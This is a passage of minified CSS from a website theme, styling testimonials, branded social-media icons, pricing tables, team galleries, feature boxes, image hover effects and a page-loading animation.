Slab"}.text-spacing-1{letter-spacing:-1px!important}.text-spacing-2{letter-spacing:-2px!important}.text-spacing-3{letter-spacing:-3px!important}.text-spacing-4{letter-spacing:-4px!important}.radius-0{border-radius:0!important}.radius-x{border-radius:50%!important}.radius-1x{border-radius:10px!important}.radius-2x{border-radius:20px!important}.radius-3x{border-radius:30px!important}.radius-4x{border-radius:40px!important}.radius-5x{border-radius:5px!important}.radius-6x{border-radius:3px!important}ul.menu{padding:0;margin:0}ul.menu li{list-style:none}.testimonials .testimonials-wrap .testimonials-title{font-size:14px;font-weight:600;color:#222;text-transform:uppercase;letter-spacing:1px;margin-bottom:15px}.testimonials .testimonials-wrap .testimonials-avatar{margin-bottom:21px}.testimonials .testimonials-wrap .testimonials-body{position:relative;padding:15px 25px}.testimonials .testimonials-wrap .testimonials-quote{color:#FFF;margin-bottom:27px;font-size:16px;padding:8px 130px 21px;position:relative}.testimonials .testimonials-wrap .testimonials-quote:after{background-color:#c1c1c1;bottom:0;content:"";margin:auto;left:0;right:0;opacity:.5;position:absolute;width:90px;height:1px}.testimonials .testimonials-wrap .name{color:#FFF;letter-spacing:1px;text-transform:uppercase;font-size:24px;font-family:"Roboto Slab";font-weight:700;margin-bottom:0}.testimonials .testimonials-wrap .job{color:#80b435;font-size:14px;font-weight:300}.testimonials.testimonials-left .testimonials-wrap{text-align:center}.testimonials.testimonials-left .testimonials-wrap .name{color:#2b2b2b}.testimonials.testimonials-left .testimonials-avatar img{width:85px;height:85px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.testimonials.testimonials-left .testimonials-quote{color:#2b2b2b;margin-bottom:20px;position:relative}.testimonials.testimonials-left .testimonials-body{display:table;margin-top:20px;margin-bottom:20px;position:relative;display:block;overflow:hidden}.testimonials.testimonials-v2{padding-top:60px;position:relative;margin-right:-1px}.rtl .testimonials.testimonials-v2{margin-left:-1px;margin-right:inherit}.testimonials.testimonials-v2 .testimonials-wrap{text-align:center;margin:22px 0 34px}.testimonials.testimonials-v2 .testimonials-avatar img{width:85px;height:85px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border-radius:50px}.testimonials.testimonials-v2 .testimonials-body{padding:0 35px}.testimonials.testimonials-v4 .testimonials-body{margin:20px 25px;position:relative}.testimonials.testimonials-v4 .testimonials-avatar{position:absolute;top:0;left:-30px;width:70px;height:70px;overflow:hidden}.testimonials.testimonials-v4 .testimonials-description,.testimonials.testimonials-v4 .testimonials-meta,.testimonials.testimonials-v4 .testimonials-title{margin-left:50px}.testimonials.testimonials-v5 .testimonials-body{padding-left:10%;padding-right:10%}.testimonials.testimonials-v5 .testimonials-description{font-weight:700;font-size:24px;color:#000;line-height:36px}.testimonials.testimonials-v5 .testimonials-name{text-transform:none;font-weight:400;margin-bottom:5px}.testimonials.testimonials-v5 .job{font-size:14px;text-transform:none;color:#b9b9b9;font-style:italic;line-height:1}.bo-social-icons [class^="bo-social-"]{color:#FFF;display:inline-block;overflow:hidden;text-decoration:none;text-align:center;vertical-align:top;line-height:32px;width:32px;height:32px;background:#e9e9e9;color:#9d9d9d;transition:all 0.2s ease-out 0s;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;font-size:14px}.bo-social-icons [class^="bo-social-"]:hover{background:#000;color:#FFF}.bo-social-icons .bo-social-white{background:#FFF;color:#9d9d9d;border:1px solid #9d9d9d}.bo-social-icons .bo-social-outline{background:transparent;color:#000;border:1px solid #000}.bo-social-icons .bo-social-outline-light{background:transparent;color:#FFF;border:1px solid #FFF}.bo-social-icons .bo-social-outline-light:hover{background:#FFF;color:#000;border-color:#000}.bo-social-icons:first-child [class*="bo-social-"]{margin-top:0}.bo-social-icons:last-child [class*="bo-social-"]{margin-bottom:0}.bo-social-icons.bo-sicolor [class*="bo-social-"]{color:#FFF}.bo-sicolor .bo-social-google-plus{background:#f44b1e}.bo-sicolor .bo-social-google-plus:hover{background:#000}.bo-sicolor .bo-social-twitter{background:#00bdec}.bo-sicolor .bo-social-twitter:hover{background:#000}.bo-sicolor .bo-social-dribbble{background:#ef5b92}.bo-sicolor .bo-social-dribbble:hover{background:#000}.bo-sicolor .bo-social-facebook{background:#3b5998}.bo-sicolor .bo-social-facebook:hover{background:#000}.bo-sicolor .bo-social-duckduckgo{background:#de3100}.bo-sicolor .bo-social-duckduckgo:hover{background:#000}.bo-sicolor .bo-social-aim{background:#158799}.bo-sicolor .bo-social-aim:hover{background:#000}.bo-sicolor .bo-social-delicious{background:#183864}.bo-sicolor .bo-social-delicious:hover{background:#000}.bo-sicolor .bo-social-paypal{background:#32689a}.bo-sicolor .bo-social-paypal:hover{background:#000}.bo-sicolor .bo-social-android{background:#8ab733}.bo-sicolor .bo-social-android:hover{background:#000}.bo-sicolor .bo-social-gplus{background:#d94a39}.bo-sicolor .bo-social-gplus:hover{background:#000}.bo-sicolor .bo-social-lanyrd{background:#3879ba}.bo-sicolor .bo-social-lanyrd:hover{background:#000}.bo-sicolor .bo-social-stumbleupon{background:#ea4b24}.bo-sicolor .bo-social-stumbleupon:hover{background:#000}.bo-sicolor .bo-social-fivehundredpx{background:#00a6e1}.bo-sicolor .bo-social-fivehundredpx:hover{background:#000}.bo-sicolor .bo-social-pinterest{background:#b8242a}.bo-sicolor .bo-social-pinterest:hover{background:#000}.bo-sicolor .bo-social-bitcoin{background:#f7931a}.bo-sicolor .bo-social-bitcoin:hover{background:#000}.bo-sicolor .bo-social-w3c{background:#005a9c}.bo-sicolor .bo-social-w3c:hover{background:#000}.bo-sicolor .bo-social-foursquare{background:#3bb7e8}.bo-sicolor .bo-social-foursquare:hover{background:#000}.bo-sicolor .bo-social-html5{background:#e44e26}.bo-sicolor .bo-social-html5:hover{background:#000}.bo-sicolor .bo-social-ie{background:#0cf}.bo-sicolor .bo-social-ie:hover{background:#000}.bo-sicolor .bo-social-grooveshark{background:#f66f00}.bo-sicolor .bo-social-grooveshark:hover{background:#000}.bo-sicolor .bo-social-ninetyninedesigns{background:#ff5501}.bo-sicolor .bo-social-ninetyninedesigns:hover{background:#000}.bo-sicolor .bo-social-forrst{background:#223f17}.bo-sicolor .bo-social-forrst:hover{background:#000}.bo-sicolor .bo-social-spotify{background:#8fbd05}.bo-sicolor .bo-social-spotify:hover{background:#000}.bo-sicolor .bo-social-reddit{background:#ff4500}.bo-sicolor .bo-social-reddit:hover{background:#000}.bo-sicolor .bo-social-gowalla{background:#f6911d}.bo-sicolor .bo-social-gowalla:hover{background:#000}.bo-sicolor .bo-social-apple{background:#5f5f5f}.bo-sicolor .bo-social-apple:hover{background:#000}.bo-sicolor .bo-social-blogger{background:#fb9241}.bo-sicolor .bo-social-blogger:hover{background:#000}.bo-sicolor .bo-social-cc{background:#5e7c00}.bo-sicolor .bo-social-cc:hover{background:#000}.bo-sicolor .bo-social-evernote{background:#61b239}.bo-sicolor .bo-social-evernote:hover{background:#000}.bo-sicolor .bo-social-flickr{background:#ff0084}.bo-sicolor .bo-social-flickr:hover{background:#000}.bo-sicolor .bo-social-google{background:#d94a39}.bo-sicolor .bo-social-google:hover{background:#000}.bo-sicolor .bo-social-viadeo{background:#f5a433}.bo-sicolor .bo-social-viadeo:hover{background:#000}.bo-sicolor .bo-social-instapaper{background:#eaec08}.bo-sicolor .bo-social-instapaper:hover{background:#000}.bo-sicolor .bo-social-klout{background:#e34600}.bo-sicolor .bo-social-klout:hover{background:#000}.bo-sicolor .bo-social-linkedin{background:#1b92bd}.bo-sicolor .bo-social-linkedin:hover{background:#000}.bo-sicolor .bo-social-meetup{background:#e51938}.bo-sicolor .bo-social-meetup:hover{background:#000}.bo-sicolor .bo-social-vk{background:#587da4}.bo-sicolor .bo-social-vk:hover{background:#000}.bo-sicolor .bo-social-disqus{background:#2e9fff}.bo-sicolor .bo-social-disqus:hover{background:#000}.bo-sicolor .bo-social-rss{background:#ff7f00}.bo-sicolor .bo-social-rss:hover{background:#000}.bo-sicolor .bo-social-skype{background:#18b7f1}.bo-sicolor .bo-social-skype:hover{background:#000}.bo-sicolor .bo-social-youtube{background:#c4302b}.bo-sicolor .bo-social-youtube:hover{background:#000}.bo-sicolor .bo-social-vimeo{background:#01557a}.bo-sicolor .bo-social-vimeo:hover{background:#000}.bo-sicolor .bo-social-windows{background:#0cf}.bo-sicolor .bo-social-windows:hover{background:#000}.bo-sicolor .bo-social-xing{background:#036567}.bo-sicolor .bo-social-xing:hover{background:#000}.bo-sicolor .bo-social-yahoo{background:#61399d}.bo-sicolor .bo-social-yahoo:hover{background:#000}.bo-sicolor .bo-social-chrome{background:#58b947}.bo-sicolor .bo-social-chrome:hover{background:#000}.bo-sicolor .bo-social-macstore{background:#6e6e6e}.bo-sicolor .bo-social-macstore:hover{background:#000}.bo-sicolor .bo-social-amazon{background:#f90}.bo-sicolor .bo-social-amazon:hover{background:#000}.bo-sicolor .bo-social-steam{background:#a5a4a1}.bo-sicolor .bo-social-steam:hover{background:#000}.bo-sicolor .bo-social-dropbox{background:#7ab6ec}.bo-sicolor .bo-social-dropbox:hover{background:#000}.bo-sicolor .bo-social-cloudapp{background:#489dde}.bo-sicolor .bo-social-cloudapp:hover{background:#000}.bo-sicolor .bo-social-ebay{background:#86b817}.bo-sicolor .bo-social-ebay:hover{background:#000}.bo-sicolor .bo-social-github{background:#667F8E}.bo-sicolor .bo-social-github:hover{background:#000}.bo-sicolor .bo-social-googleplay{background:#5befd0}.bo-sicolor .bo-social-googleplay:hover{background:#000}.bo-sicolor .bo-social-itunes{background:#177ac8}.bo-sicolor .bo-social-itunes:hover{background:#000}.bo-sicolor .bo-social-plurk{background:#a73d07}.bo-sicolor .bo-social-plurk:hover{background:#000}.bo-sicolor .bo-social-songkick{background:#f80046}.bo-sicolor .bo-social-songkick:hover{background:#000}.bo-sicolor .bo-social-lastfm{background:#c60e16}.bo-sicolor .bo-social-lastfm:hover{background:#000}.bo-sicolor .bo-social-gmail{background:#e04a3f}.bo-sicolor .bo-social-gmail:hover{background:#000}.bo-sicolor .bo-social-pinboard{background:#224cf4}.bo-sicolor .bo-social-pinboard:hover{background:#000}.bo-sicolor .bo-social-openid{background:#be661b}.bo-sicolor .bo-social-openid:hover{background:#000}.bo-sicolor .bo-social-quora{background:#c41a00}.bo-sicolor .bo-social-quora:hover{background:#000}.bo-sicolor .bo-social-soundcloud{background:#ff5c00}.bo-sicolor .bo-social-soundcloud:hover{background:#000}.bo-sicolor .bo-social-tumblr{background:#395874}.bo-sicolor .bo-social-tumblr:hover{background:#000}.bo-sicolor .bo-social-eventasaurus{background:#b9f15e}.bo-sicolor .bo-social-eventasaurus:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#464646}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-yelp{background:#c41200}.bo-sicolor .bo-social-yelp:hover{background:#000}.bo-sicolor .bo-social-intensedebate{background:#00aeef}.bo-sicolor .bo-social-intensedebate:hover{background:#000}.bo-sicolor .bo-social-eventbrite{background:#ff6c00}.bo-sicolor .bo-social-eventbrite:hover{background:#000}.bo-sicolor .bo-social-scribd{background:#002939}.bo-sicolor .bo-social-scribd:hover{background:#000}.bo-sicolor .bo-social-posterous{background:#f8d667}.bo-sicolor .bo-social-posterous:hover{background:#000}.bo-sicolor .bo-social-stripe{background:#617ee8}.bo-sicolor .bo-social-stripe:hover{background:#000}.bo-sicolor .bo-social-opentable{background:#900}.bo-sicolor .bo-social-opentable:hover{background:#000}.bo-sicolor .bo-social-instagram{background:#4c799f}.bo-sicolor .bo-social-instagram:hover{background:#000}.bo-sicolor .bo-social-dwolla{background:#ff7404}.bo-sicolor .bo-social-dwolla:hover{background:#000}.bo-sicolor .bo-social-appnet{background:#1e0c29}.bo-sicolor .bo-social-appnet:hover{background:#000}.bo-sicolor .bo-social-statusnet{background:#fb6104}.bo-sicolor .bo-social-statusnet:hover{background:#000}.bo-sicolor .bo-social-acrobat{background:red}.bo-sicolor .bo-social-acrobat:hover{background:#000}.bo-sicolor .bo-social-drupal{background:#007dc3}.bo-sicolor .bo-social-drupal:hover{background:#000}.bo-sicolor .bo-social-pocket{background:#ee4056}.bo-sicolor .bo-social-pocket:hover{background:#000}.bo-sicolor .bo-social-bitbucket{background:#205081}.bo-sicolor .bo-social-bitbucket:hover{background:#000}.bo-sicolor .bo-social-flattr{background:#fbbc23}.bo-sicolor .bo-social-flattr:hover{background:#000}.bo-sicolor .bo-social-eventful{background:#06c}.bo-sicolor .bo-social-eventful:hover{background:#000}.bo-sicolor .bo-social-smashmag{background:#d6231c}.bo-sicolor .bo-social-smashmag:hover{background:#000}.bo-sicolor .bo-social-wordpress{background:#1e8cbe}.bo-sicolor .bo-social-wordpress:hover{background:#000}.bo-sicolor .bo-social-calendar{background:red}.bo-sicolor .bo-social-calendar:hover{background:#000}.bo-sicolor .bo-social-call{background:#04be3d}.bo-sicolor .bo-social-call:hover{background:#000}.bo-sicolor .bo-social-guest{background:#03a9d2}.bo-sicolor .bo-social-guest:hover{background:#000}.bo-sicolor .bo-social-weibo{background:#fd0000}.bo-sicolor .bo-social-weibo:hover{background:#000}.bo-sicolor .bo-social-plancast{background:#e4b82c}.bo-sicolor .bo-social-plancast:hover{background:#000}.bo-sicolor .bo-social-email{background:blue}.bo-sicolor .bo-social-email:hover{background:#000}.bo-sicolor .bo-social-myspace{background:#2068b0}.bo-sicolor .bo-social-myspace:hover{background:#000}.bo-sicolor .bo-social-podcast{background:#f38b36}.bo-sicolor .bo-social-podcast:hover{background:#000}.bo-sicolor .bo-social-cart{background:#00a204}.bo-sicolor .bo-social-cart:hover{background:#000}.social-circle [class*="bo-social-"]{width:30px;height:30px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;color:#fff;line-height:30px;text-align:center;font-size:14px;margin-right:7px}.rtl .social-circle [class*="bo-social-"]{margin-left:7px;margin-right:inherit}.counters{text-align:center}.counters .counter-wrap{font-size:30px;color:#ffcf4e;font-weight:700;line-height:1.4}.counters .counter-wrap .fa{font-size:46px}.counters .counter-wrap .counter{position:relative;display:inline-block;line-height:1.4}.counters h5{font-weight:600;margin:5px 0 20px;text-transform:uppercase;position:relative;font-size:14px;color:#fafafa}.pricing{text-align:center}.pricing ul{padding-left:0;padding-right:0}.pricing ul li{list-style:none}.pricing.pricing-v1{background:#FFF;border:3px solid #313131}.pricing.pricing-v1 .pricing-header>*{font-family:"Roboto Slab"}.pricing.pricing-v1 .plan-title{font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;background:#313131;color:#FFF}.pricing.pricing-v1 .plan-figure{font-size:48px;font-weight:700;color:#000}.pricing.pricing-v1 .plan-price{font-size:16px;border-bottom:2px solid #e9e9e9;line-height:1;padding:25px 0}.pricing.pricing-v1 .plan-price p{margin:0}.pricing.pricing-v1 .plan-currency{font-size:30px;font-weight:700;color:#000;position:relative;top:-15px}.pricing.pricing-v1 .plain-info{padding:20px}.pricing.pricing-v1 .plain-info li{font-size:16px;color:#555;font-weight:400;padding:15px 0}.pricing.pricing-v1 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v1.pricing-highlight{border-color:#2b2b2b!important}.pricing.pricing-v2{background:#FFF}.pricing.pricing-v2 .plan-title{color:#000;font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0}.pricing.pricing-v2 .plan-price{background:#80b435;margin:0 -10px;position:relative;height:100px}.pricing.pricing-v2 .plan-price .plan-price-body{background:#80b435;margin:0 auto;border-radius:50%;position:absolute;left:0;top:-15px;right:0;color:#FFF;width:130px;height:130px}.pricing.pricing-v2 .plan-price .plan-figure{font-size:48px;font-weight:300}.pricing.pricing-v2 .plan-price .plan-currency{font-size:30px;font-weight:300}.pricing.pricing-v2 .plain-info{padding:20px}.pricing.pricing-v2 .plain-info li{color:#000;line-height:62px;border-bottom:1px dashed #C8C8C8}.pricing.pricing-v2 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v2.pricing-highlight .plan-title{background:#FFF;color:#000}.pricing.pricing-v2.pricing-highlight .plan-price-body{background:#2b2b2b;color:#FFF}.pricing.pricing-v2.pricing-highlight .btn-block{background:#2b2b2b;border-color:#2b2b2b}.pricing.pricing-v2.pricing-highlight .btn-block:hover,.pricing.pricing-v2.pricing-highlight .btn-block:focus,.pricing.pricing-v2.pricing-highlight .btn-block:active{background:none;color:#2b2b2b}.pricing.pricing-v3{background:#FFF;border:1px solid #DEDEDE}.pricing.pricing-v3 .plan-title{background:#261F2F;font-size:24px;text-transform:uppercase;font-weight:300;margin:0;padding:30px 0;border:none}.pricing.pricing-v3 .plan-title span{color:#FFF}.pricing.pricing-v3 .plan-figure{font-size:48px;font-weight:300;color:#000}.pricing.pricing-v3 .plan-price{font-size:16px;background:#332C3E;padding:15px 0}.pricing.pricing-v3 .plan-price>*{color:#FFF;line-height:1}.pricing.pricing-v3 .plan-currency{font-size:30px;font-weight:300}.pricing.pricing-v3 .plain-info li{font-size:16px;color:#000;font-weight:300;background:#F8F8F8;padding:14px 0}.pricing.pricing-v3 .plain-info li:nth-child(2n+1){background:#FFF}.pricing.pricing-v3 .pricing-footer{padding:0 20px 40px 20px}.pricing.pricing-v3.pricing-highlight .plan-title{background:#2b2b2b;color:#FFF}.pricing.pricing-v3.pricing-highlight .plan-price{background:#2b2b2b;color:#FFF}.pricing.pricing-v3.pricing-highlight .btn-block{background:#2b2b2b;border-color:#2b2b2b}.pricing.pricing-v3.pricing-highlight .btn-block:hover,.pricing.pricing-v3.pricing-highlight .btn-block:focus,.pricing.pricing-v3.pricing-highlight .btn-block:active{background:none;color:#2b2b2b}.pricing.pricing-highlight .plan-title{background:#2b2b2b;color:#FFF}[class*="team-v"]{text-align:center}[class*="team-v"] [class^="bo-social-"]{margin:0}[class*="team-v"] .team-name{text-transform:uppercase;font-size:14px;margin:0 0 10px 0}.team-list{margin-bottom:50px}.team-list .team-name{font-size:18px;margin:0 0 20px 0;text-transform:uppercase;padding:0 0 20px 0;position:relative}.team-list .team-name:after{bottom:0;left:0;content:"";background:#2b2b2b;width:30px;height:2px;position:absolute}.team-list .team-position{text-transform:uppercase;color:#2b2b2b;font-weight:800;margin-bottom:25px}.team-list .team-info{margin-bottom:15px}.team-list .bo-social-icons{text-align:left}.team-list .bo-social-icons [class*="bo-social-"]{margin:0}.team-gallery{background:#FFF}.team-gallery .team-header{position:relative;text-align:center}.team-gallery .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(43,43,43,.5)}.team-gallery .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-gallery .team-gallery-box{top:0;left:0;width:80%;right:0;height:50%;bottom:0;margin:auto;position:absolute;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.team-gallery .team-info{color:#FFF}.team-gallery .team-position{color:#999;margin-bottom:0}.team-gallery .team-body-content{padding:30px;position:relative}.team-gallery .team-body-content:before{content:"";right:0;width:1px;height:50px;position:absolute;background:#2b2b2b}.team-gallery .bo-social-white{border-color:#FFF;color:#FFF;background:none}.team-gallery:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-gallery:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-hover{background:#FFF;border:none}.team-hover .team-header{position:relative;text-align:center}.team-hover .team-header:before{top:0;left:0;content:"";position:absolute;visibility:hidden;width:100%;height:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;background:rgba(43,43,43,.5)}.team-hover .team-name{font-size:14px;margin-top:0;text-transform:uppercase}.team-hover .team-gallery-box{width:100%;height:45px;top:50%;margin-top:-22.5px}.team-hover .team-info{color:#FFF}.team-hover .team-position{color:#999;margin-bottom:0}.team-hover .team-body-content{padding:20px;position:relative;text-align:center}.team-hover .team-body-content:before{content:none}.team-hover .team-body-content>*{text-align:center}.team-hover .team-body-content .team-name{margin-bottom:5px}.team-hover .bo-social-white{border-color:#FFF;color:#FFF;background:none}.team-hover:hover .team-header:before{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-hover:hover .team-gallery-box{visibility:visible;opacity:1;filter:alpha(opacity=100)}.team-small{border:none!important}.team-small .team-body{background:none!important}.team-small .team-info{display:none!important}.team-small:hover .team-body{-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important;-o-transform:translateY(0)!important;transform:translateY(0)!important}.feature-box small{font-size:11px;color:#979797;margin-bottom:10px;display:inline-block}.feature-box h4{margin:0;font-weight:700;text-transform:uppercase;font-size:14px}.feature-box .fbox-body{margin-top:5px}.feature-box .fbox-icon{float:left;margin:10px 15px 0 0;color:#2b2b2b}.rtl .feature-box .fbox-icon{float:right}.rtl .feature-box .fbox-icon{margin:10px 0 0 15px}.feature-box .fbox-icon .icons{font-size:50px;color:#000;width:60px;height:60px;line-height:60px;overflow:hidden;text-align:center}.feature-box.feature-box-default h4{color:#231f20;margin-bottom:0}.feature-box.feature-box-default small{font-weight:400}.feature-box.feature-box-v1 h4{color:#80b435;font-weight:400;font-size:24px;text-transform:none}.feature-box.feature-box-v1 .fbox-body{margin:0 10px}.feature-box.feature-box-v1 .description{display:block;font-size:14px}.custom-left .content-box{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.custom-right .content-box{justify-content:flex-end;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.custom-right .fbox-image{order:2}.custom-right .fbox-body{order:1}.feature-box-v1 .fbox-icon{margin-right:30px;margin-top:20px;float:left;position:relative}.rtl .feature-box-v1 .fbox-icon{float:right}.feature-box-v1 .fbox-icon .icons{width:40px;height:40px;line-height:40px;font-size:20px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;color:#FFF;background-color:#80b435}.feature-box-v1 .description{color:#666;padding-top:20px}.feature-box-v2{border:1px solid #e9e9e9;padding:33px 0}.feature-box-v2 .fbox-icon{float:none!important;margin:0}.feature-box-v2 .fbox-icon .icons{width:20px;height:20px;line-height:20px;font-size:18px;background:none;border-radius:none;-webkit-border-radius:none;-moz-border-radius:none;-ms-border-radius:none;-o-border-radius:none}.feature-box-v2 .fbox-content{overflow:hidden}.feature-box-v3{position:relative;padding:45px 30px 20px;text-align:center!important;background:#F5F5F5}.feature-box-v3 .fbox-icon{position:absolute;content:"";left:0;right:0;top:-36px;margin:0 auto}.feature-box-v3 .fbox-icon .icons{font-size:24px;width:70px;height:70px;line-height:70px;color:#FFF;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;background:#2b2b2b}.feature-box.feature-box-v4{padding:20px 30px;border:1px solid #ddd;border-bottom:3px solid #2b2b2b;text-align:center!important}.feature-box.feature-box-v4 .fbox-icon{text-align:center;float:none!important;margin-bottom:20px}.feature-box.feature-box-v4 .fbox-icon .icons{font-size:36px;width:70px;height:70px;line-height:70px;color:#000;background:none}.feature-box.feature-box-v4 .description{text-align:center}.pbr-inforbox .inforbox-inner{text-align:center;padding:10px}.brands-carousel{margin-left:-10px;margin-right:-10px}.brands-carousel .item-brand{margin:10px 15px;height:80px;overflow:hidden;border:solid 2px #e9e9e9}.brands-carousel .item-brand img{max-width:100%}.zoom-2{overflow:hidden;position:relative}.zoom-2 img{-webkit-transition:1s;-o-transition:1s;transition:1s}.zoom-2:hover img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.zoom-3{background-color:#000;overflow:hidden;position:relative}.zoom-3 img{opacity:1;filter:alpha(opacity=100);transition:opacity 0.35s ease 0s}.zoom-3:before,.zoom-3:after{content:"";position:absolute;bottom:30px;left:30px;right:30px;top:30px;z-index:1;opacity:0;filter:alpha(opacity=0);transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.zoom-3:after{border-left:1px solid #FFF;border-right:1px solid #FFF;transform:scale(1,0)}.zoom-3:before{border-top:1px solid #FFF;border-bottom:1px solid #FFF;transform:scale(0,1)}.zoom-3:hover:before,.zoom-3:hover:after{opacity:1;filter:alpha(opacity=100);transform:scale(1)}.zoom-3:hover img{opacity:.5;filter:alpha(opacity=50)}.theme-effect{position:relative;margin-bottom:-1px}.theme-effect:hover .info{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}.theme-effect .img img{width:100%;height:auto}.theme-effect .info{position:absolute;top:0;left:0;padding:0 20px;z-index:99;text-align:center;width:100%;height:100%;background:rgba(0,0,0,.6);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.theme-effect .info h3{margin:0}.theme-effect .info h3 a{font-size:30px;font-weight:100}.theme-effect .info h3 a:hover{color:#2b2b2b}.theme-effect .info .info-inner{position:relative;text-align:center;top:50%;transform:translateY(-50%);vertical-align:middle}.scrollup{background-color:#f5f5f5;border:1px solid #e2e2e2;bottom:15px;cursor:pointer;position:fixed;text-transform:uppercase;text-align:center;margin:0;line-height:44px;font-size:10px;z-index:111;left:auto;right:15px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;width:40px;height:40px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.rtl .scrollup{right:auto;left:auto}.rtl .scrollup{left:15px;right:auto}.scrollup span.fa{font-size:16px;color:#000;margin-top:6px}.scrollup:hover{background-color:#80b435;border:1px solid #80b435}.scrollup:hover span.fa{color:#FFF}.wpb_map_wraper iframe{pointer-events:none}.awe-body-loading{overflow:hidden}.awe-page-loading{position:fixed;z-index:9999999;background:#fff;left:0;top:0;width:100%;height:100%}.awe-loading-wrapper{text-align:center;width:150px;height:100px;position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-75px}.awe-loading-wrapper .awe-loading-icon{font-size:75px;line-height:1;margin-bottom:10px;-webkit-animation-name:aweIcon;animation-name:aweIcon;-webkit-animation-duration:4s;animation-duration:4s;animation-iteration-count:infinite}.awe-loading-wrapper .awe-loading-icon img{width:100%}.awe-loading-wrapper .awe-loading-icon .icon{cursor:default}.awe-loading-wrapper .progress{background:#eee;border-radius:0;box-shadow:none;margin-bottom:0;height:2px}.awe-loading-wrapper .progress .progress-bar{background:#80b435;box-shadow:none;width:100%;-webkit-animation-name:aweProgress;animation-name:aweProgress;-webkit-animation-duration:3s;animation-duration:3s}@-webkit-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-moz-keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@keyframes aweIcon{0%{color:#333}50%{color:#666}100%{color:#000}}@-webkit-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@-moz-keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}@keyframes aweProgress{0%{width:0%}15%{width:15%}25%{width:35%}35%{width:50%}50%{width:75%}65%{width:85%}100%{width:100%}}.pbr-category-filter{text-align:center;position:relative}.pbr-category-filter .category-filter-content{position:absolute;top:0;left:0;right:0;bottom:0;content:"";z-index:10}.pbr-category-filter .filter-head{margin-bottom:40px;margin-top:30px}.pbr-category-filter .category-image{margin-top:40px;opacity:.2;filter:alpha(opacity=20)}.pbr-category-filter small{position:relative}.pbr-category-filter small:before{position:absolute;content:"";left:0;right:0;margin:0 auto;width:40px;height:3px;background-color:#2b2b2b;bottom:-20px}.rtl .pbr-category-filter small:before{right:0;left:auto}.rtl .pbr-category-filter small:before{left:0;right:auto}.widget-text-heading{position:relative;z-index:1}.widget-text-heading .widget-heading{position:relative;font-weight:400;text-transform:none}.widget-text-heading .widget-heading span span{font-weight:700;text-transform:uppercase}.widget-text-heading .description{display:inline-block;font-size:16px;color:#666}.widget-text-heading.heading-default .widget-heading{font-size:48px}.widget-text-heading.heading-default .widget-heading>span:before,.widget-text-heading.heading-default .widget-heading>span:after{right:0;left:0}@media (min-width:767px){.widget-text-heading.heading-default .widget-heading>span:before,.widget-text-heading.heading-default .widget-heading>span:after{margin:0 auto}}.widget-text-heading.heading-default .widget-heading>span:before{width:150px;height:1px}.widget-text-heading.heading-default .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-small .widget-heading{font-size:30px}.widget-text-heading.heading-small .widget-heading>span:before,.widget-text-heading.heading-small .widget-heading>span:after{margin:0;left:0}.rtl .widget-text-heading.heading-small .widget-heading>span:before,.rtl .widget-text-heading.heading-small .widget-heading>span:after{right:0;left:auto}.widget-text-heading.heading-small .widget-heading>span:before{width:100px;height:1px}.widget-text-heading.heading-small .widget-heading>span:after{width:50px;height:4px}.widget-text-heading.heading-extrasmall .widget-heading{font-size:24px}.widget-text-heading.heading-extrasmall .widget-heading>span:before,.widget-text-heading.heading-extrasmall .widget-heading>span:after{margin:0;left:0}.rtl .widget-text-heading.heading-extrasmall .widget-heading>span:before,.rtl .widget-text-heading.heading-extrasmall .widget-heading>span:after{right:0;left:auto}.widget-text-heading.heading-extrasmall 